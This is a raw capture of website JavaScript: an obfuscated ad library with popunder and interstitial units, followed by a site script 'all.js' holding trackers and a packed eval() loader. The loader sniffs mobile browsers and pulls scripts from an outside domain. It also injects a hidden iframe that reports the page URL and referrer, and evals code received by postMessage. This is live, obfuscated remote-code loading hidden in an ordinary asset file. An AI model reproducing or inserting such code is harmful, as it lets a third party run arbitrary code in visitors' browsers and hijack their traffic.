_0x173609=_0x10df9d;_0x5e3322['node']['style']['width']=_0x173609(0x15c),_0x5e3322[_0x173609(0x138)][_0x173609(0x259)]['height']=_0x5e3322[_0x173609(0x1e6)]+'px',_0x5e3322['node'][_0x173609(0x259)]['cssText']=_0x173609(0x205)+_0x5e3322['width']+'px;height:'+_0x5e3322[_0x173609(0x1e6)]+'px',_0xd7b4d9[_0x173609(0x2c4)](_0x5e3322,_0xa0c076,![],!![],![]);}});}),_0x5952aa(_0x4f0925(0x2ab),function(_0x4c9567,_0x4d19c7){var _0x172741=_0x4f0925,_0x3c6b46=_0x4c9567(_0x172741(0x15f));_0x848e92(_0x4d19c7,{'ready':function(_0x3f6b4c,_0x5ef388){var _0x2f396b=_0x172741;_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x152)]=_0x3f6b4c[_0x2f396b(0x152)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x1e6)]=_0x3f6b4c[_0x2f396b(0x1e6)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x2c7)]=_0x2f396b(0x174)+_0x3f6b4c[_0x2f396b(0x152)]+_0x2f396b(0x25f)+_0x3f6b4c['height']+'px',_0x3c6b46[_0x2f396b(0x2c4)](_0x3f6b4c,_0x5ef388,![],!![],![],function(){var _0xab8296=_0x2f396b,_0x21ed76={};_0x848e92(_0x21ed76,_0x3f6b4c),_0x21ed76[_0xab8296(0x138)]=document[_0xab8296(0x2b2)](_0xab8296(0x23f)),_0x21ed76['id']=_0x3f6b4c['id']+'_1',_0x21ed76['container']=_0x3f6b4c[_0xab8296(0x254)]+'_1',_0x21ed76['node'][_0xab8296(0x259)][_0xab8296(0x2c7)]=_0xab8296(0x268)+_0x3f6b4c[_0xab8296(0x152)]+_0xab8296(0x25f)+_0x3f6b4c[_0xab8296(0x1e6)]+'px',document[_0xab8296(0x2a9)][_0xab8296(0x28f)](_0x21ed76[_0xab8296(0x138)]),_0x3c6b46[_0xab8296(0x2c4)](_0x21ed76,_0x5ef388,![],!![],![]);});}});}),_0x5952aa(_0x4f0925(0x1cd),function(_0x18daf8,_0xec2ed1){var _0x15255f=_0x4f0925,_0x4b472c=_0x18daf8(_0x15255f(0x15f));_0x848e92(_0xec2ed1,{'ready':function(_0x453468,_0x475d84){var _0x3619e9=_0x15255f;function _0xf63044(_0x48826d,_0x97bdd5,_0x41689b){var _0x1bc904=_0x1e61,_0x233372=_0x453468[_0x1bc904(0x1e6)];_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x152)]=_0x453468['width']+'px',_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x1e6)]=_0x233372+'px',_0x97bdd5[_0x1bc904(0x152)]=_0x453468[_0x1bc904(0x152)],_0x97bdd5['height']=_0x233372;}function _0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.blfwx.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4569119,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


